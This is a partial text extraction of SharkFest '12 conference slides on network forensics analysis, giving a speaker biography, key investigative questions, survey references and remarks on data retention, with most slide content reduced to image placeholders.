# **SHARKFEST '12**

**Wireshark Developer and User Conference** 

## *Network Forensics Analysis - A New Paradigm in Network Security*

Phill Shade (Forensic Engineer – Merlion's Keep Consulting)



### **Phillip D. Shade (Phill) phill.shade@gmail.com**

- Phillip D. Shade is the founder of Merlion's Keep Consulting, a professional services company specializing in Network and Forensics Analysis
- Internationally recognized Network Security and Forensics expert, with over 30 years of experience
- Member of FBI InfraGard, Computer Security Institute, the IEEE and Volunteer at the Cyber Warfare Forum Initiative
- Numerous certifications including CNX-Ethernet (Certified Network Expert), Cisco CCNA, CWNA (Certified Wireless Network Administrator), WildPackets PasTech and WNAX (WildPackets Certified Network Forensics Analysis Expert)
- Certified instructor for a number of advanced Network Training academies including Wireshark University, Global Knowledge, Sniffer University, and Planet-3 Wireless Academy.





### **Network Forensics Analysis – a New Paradigm in Network Security**

### YOU HAVE BEEN HRCKED !

loqin? 122333999 log.chk... access granted

dir int net defense 'missile\_coordtxt der\_timelinetxt paths in the init missile exe

>run init\_missileexe











### **What is Network Forensic Analysis (aka Security Event Analysis & Reconstruction)?**

- Separate from traditional Host-based Forensics
	- Concerned with the process of reconstructing a network event
		- Intrusion such as a "Hack", penetration or other event such as an unexplained Network or infrastructure degradation or outage
	- Provides the missing piece in Forensic Analysis
- Based upon the use of packet capture (trace) files
	- A new way of looking at trace file analysis
	- Continues from where traditional troubleshooting ends
- Attempts to answer key questions…



### **Network Forensics Challenge – 5 Key Questions**

- 1. Who was the intruder and how did they penetrate the existing security precautions?
- 2. What damage has been done?
- 3. Did the intruder leave anything such as a new user account, a Trojan horse or perhaps some new type of Worm or Bot software behind?
- 4. Did you capture sufficient data to analyze and reproduce the attack and verify the fix will work?



**SHARKFEST** 



### **Snapshots From The Real World…**

Lets take a look at one of the most common threats a user faces on the Internet...





### **2009 Cyber Crime Survey Results…**



**Types of Attacks Experienced**<br>By Percent of Respondents



2009 CSI Computer Crime and Security Survey

### **Rouges Gallery - Faces of The Enemy**



















### **The Case for Data Retention…**

### **Why do We Care About Data Retention?**



*Update : (27Feb07)* The following countries announced that they will also adopt the EU Data Retention Rules: Russia, Australia, Singapore, Malaysia, Nigeria, Korea and 22 others… The United States is studying a series proposed laws that will implement Data Retention Rules as well for all service providers…

### **Recent News…**

